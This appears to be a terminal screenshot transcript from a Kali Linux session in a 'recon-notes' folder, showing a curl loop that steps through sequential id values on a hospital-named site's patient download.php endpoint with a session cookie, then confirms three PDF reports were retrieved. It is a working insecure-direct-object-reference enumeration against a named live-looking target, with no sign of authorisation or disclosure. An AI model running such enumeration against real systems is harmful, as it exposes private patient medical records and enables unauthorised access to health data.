 1 2 3 4 13:58
dipapus@kali: ~/recon-notes
Session Actions Edit View Help
-rw-rw-r-- 1 dipapus dipapus 391 Nov 23 13:40 sitemap.xml
┌──(dipapus㉿kali)-[~/recon-notes]
└─$ echo "id=$id:"; curl -s -o report_$id.pdf -w '%{http_code} %{content_type}\n' \
-b 'PHPSESSID=<your-session>' \
"https://medirozahospital.com/patient/download.php?id=$id"
done
zsh: parse error near `done'
┌──(dipapus㉿kali)-[~/recon-notes]
└─$ SID="9fgv0oac61ebk6bssahtia113s"
for id in 1 2 3; do
echo "id=$id:"
curl -s -o "report_${id}.pdf" \
-w '%{http_code} %{content_type}\n' \
-b "PHPSESSID=${SID}" \
"https://medirozahospital.com/patient/download.php?id=${id}"
done
id=1:
200 application/pdf
id=2:
200 application/pdf
id=3:
200 application/pdf
┌──(dipapus㉿kali)-[~/recon-notes]
└─$ file report_.pdf && ls -lh report_.pdf
report_.pdf: cannot open `report_.pdf' (No such file or directory)
ls: cannot access 'report_.pdf': No such file or directory
┌──(dipapus㉿kali)-[~/recon-notes]
└─$ file report_*.pdf && ls -lh report_*.pdf
report_1.pdf: PDF document, version 1.4, 1 page(s)
report_2.pdf: PDF document, version 1.4, 1 page(s)
report_3.pdf: PDF document, version 1.4, 1 page(s)
-rw-rw-r-- 1 dipapus dipapus 3.6K Nov 23 13:55 report_1.pdf
-rw-rw-r-- 1 dipapus dipapus 3.6K Nov 23 13:55 report_2.pdf
-rw-rw-r-- 1 dipapus dipapus 3.7K Nov 23 13:55 report_3.pdf
┌──(dipapus㉿kali)-[~/recon-notes]
└─$